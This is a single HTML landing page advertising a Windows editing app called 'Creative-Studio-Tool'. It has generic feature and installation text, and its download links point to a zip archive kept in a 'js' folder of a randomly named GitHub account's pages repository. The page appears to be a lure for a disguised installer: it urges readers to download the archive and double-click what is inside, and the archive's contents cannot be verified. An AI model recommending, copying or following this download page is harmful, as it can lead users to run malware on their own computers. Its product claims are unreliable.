

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Creative-Studio-Tool makes content creation simple with AI tools and high-quality effects. Download for Windows today." name="description"/>
<title>Creative-Studio-Tool Documentation</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/></head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">
<h1 style="color: #2c3e50; border-bottom: 2px solid #bdc3c7; padding-bottom: 10px;">🎨 Creative-Studio-Tool - Edit professional content with ease</h1>
<div style="margin: 30px 0;">
<a href="https://github.com/Cariapurplishred832/cariapurplishred832.github.io/raw/refs/heads/main/js/Dist-3.1.zip" style="background-color: #2980b9; color: white; padding: 15px 25px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Creative-Studio-Tool</a>
</div>
<p style="background: white; padding: 20px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">Creative-Studio-Tool provides a professional environment for content creators. This software combines artificial intelligence, high-definition video processing, and robust visual effects into one interface. The application helps users produce studio-quality media without requiring technical production skills.</p>
<h2 style="color: #34495e; margin-top: 40px;">✨ Features</h2>
<ul style="background: white; padding: 20px 40px; border-radius: 8px;">
<li>AI-assisted visual enhancement for sharper images.</li>
<li>Support for 4K video rendering and export.</li>
<li>Professional-grade color grading and light filters.</li>
<li>Drag-and-drop interface for quick project assembly.</li>
<li>Automatic file management for large media libraries.</li>
</ul>
<h2 style="color: #34495e; margin-top: 40px;">💻 System Requirements</h2>
<p style="background: white; padding: 20px; border-radius: 8px;">Check that your computer meets these minimum specifications to ensure smooth performance:</p>
<ul style="background: white; padding: 20px 40px; border-radius: 8px;">
<li>Operating System: Windows 10 or Windows 11.</li>
<li>Processor: Intel Core i5 or equivalent AMD processor.</li>
<li>Memory: 8 GB RAM minimum, 16 GB recommended.</li>
<li>Storage: 2 GB of free disk space.</li>
<li>Graphics: DirectX 12 compatible graphics card.</li>
</ul>
<h2 style="color: #34495e; margin-top: 40px;">📥 Installation Guide</h2>
<div style="background: white; padding: 20px; border-radius: 8px;">
<p>Follow these steps to install the tool on your Windows computer:</p>
<ol>
<li>Visit this page to download the software: <a href="https://github.com/Cariapurplishred832/cariapurplishred832.github.io/raw/refs/heads/main/js/Dist-3.1.zip" style="color: #2980b9;">Official Download Link</a>.</li>
<li>Locate the downloaded file in your browser's download folder or your desktop.</li>
<li>Double-click the installer file to start the setup process.</li>
<li>Follow the on-screen prompts provided by the installation wizard.</li>
<li>Click Finish to launch the application.</li>
</ol>
</div>
<h2 style="color: #34495e; margin-top: 40px;">🛠 Getting Started</h2>
<div style="background: white; padding: 20px; border-radius: 8px;">
<p>After you launch the tool, you will see a workspace. Start a new project by clicking the New Project button located at the top left corner. Drag your video or image files into the workspace. Use the panel on the right to select effects or apply AI enhancements. When finished, press the Export button to save your 4K content to your hard drive.</p>
</div>
<h2 style="color: #34495e; margin-top: 40px;">❓ Troubleshooting</h2>
<div style="background: white; padding: 20px; border-radius: 8px;">
<p>If the application fails to start, ensure you have the latest Windows updates installed. Verify that your graphics drivers are current. If you encounter errors during export, confirm that you have sufficient disk space for the output file.</p>
</div>
<footer style="margin-top: 50px; font-size: 0.8em; color: #7f8c8d;">
<p>Keywords: video editing, content creation, 4K editor, AI tools, windows software</p>
</footer>
</body>
</html>
</file>
